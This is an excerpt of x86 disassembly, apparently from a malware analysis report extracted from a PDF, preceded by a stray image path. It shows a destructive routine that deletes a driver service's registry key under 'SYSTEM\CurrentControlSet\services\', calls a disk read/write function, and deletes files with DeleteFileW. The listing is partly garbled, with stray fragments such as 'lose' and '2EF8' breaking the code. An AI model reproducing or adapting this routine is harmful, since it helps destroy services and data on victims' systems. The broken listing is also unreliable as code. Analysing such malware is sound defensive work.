 cmp [ebp+var_1C], 0
mov eax, ebx
jz short loc_402EA1
push offset aSystem32 ; "System32"
push eax ; pszFirst
call ds:StrStrIW ; StrStrIW Finds the first occurrence of a substring within a string. The comparison is not case-sensitive
loc_402EA1:
lea edx, [ebp+Destination]
mov ecx, eax
call _403930_Driver_Service_Status
mov [ebp+var_24], eax
test eax, eax
jz short loc_402EE8
lea eax, [ebp+Destination]
push eax
push offset aSystemCurrentc_0 ; "SYSTEM\\CurrentControlSet\\services\\"
lea eax, [ebp+SubKey]
push offset aSS ; "%s%s"
push eax ; LPWSTR
call ds:wsprintfW
add esp, 10h
lea eax, [ebp+SubKey]
push eax ; lpSubKey
push 80000002h ; hKey
call ds:RegDeleteKeyW
; hFile
lose
2EF8
loc_402EE8:
mov edx, [ebp+var_20]
mov ecx, ebx ; psz1
call _4023C0_Read_Write_On_Disk
mov edi, ds:DeleteFileW
loc_402EF8: ; lpFileName
push ebx
call edi ; DeleteFileW
push ebx ; pszPath
call ds:PathFindExtensionW
test eax, eax
jz short loc_402F0E
xor ecx, ecx
push ebx ; lpFileName
mov [eax], cx
call edi ; DeleteFileW
loc_402F0E:
mov eax, [ebp+var_24]
pop edi
pop esi
pop ebx
mov esp, ebp
pop ebp
retn